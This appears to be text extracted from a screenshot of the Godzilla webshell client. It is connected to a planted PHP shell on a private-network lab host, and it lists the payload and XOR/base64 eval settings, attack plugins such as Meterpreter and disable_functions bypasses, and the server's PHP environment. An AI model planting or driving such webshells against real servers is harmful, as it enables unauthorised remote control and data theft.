 Url:http://192.168.110.11/gozillaShell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
Plugin tag management Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
Base information Command execution File management Database management Notes Network details
SERVER_NAME : 192.168.110.11
SERVER_PORT : 80
disable_functions : pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_stre
Open_basedir :
timezone :
encode : ISO-8859-15
extension_dir : /usr/lib/php/20190902
systempdir : /tmp/
include_path : .:/usr/share/php
DOCUMENT_ROOT : /var/www/html
PHP_SAPI : apache2handler
PHP_VERSION : 7.4.33
PHP_INT_SIZE : 8
ProcessArch : x64
PHP_OS : Linux
canCallGzipDecode : 1
canCallGzipEncode : 1
session_name : PHPSESSID
session_save_path : /var/lib/php/sessions
session_save_handler : files
session_serialize_handler : php
user_ini_filename : .user.ini
memory_limit : 128M
upload_max_filesize : 2M
post_max_size : 8M
max_execution_time : 0
max_input_time : 60
default_socket_timeout : 60
mygid : 1000
mypid : 12277
SERVER_SOFTWAREypid : Apache/2.4.52 (Ubuntu)
loaded_extensions : Core,date,libxml,openssl,pcre,zlib,filter,hash,Reflection,SPL,session,standard,sodium,apache2handler,mysqlnd,PDO,xml,bcmath,bz2,calendar,ctype,curl,dom,mbstring,FFI,fileinfo,ftp,gd,gettext,iconv,intl,json,exif,mysqli,pdo_mysql,Phar,posix,readline,shmop,Simpl
short_open_tag : false
asp_tags : false
safe_mode : false
CurrentDir : /var/www/html
FileRoot : /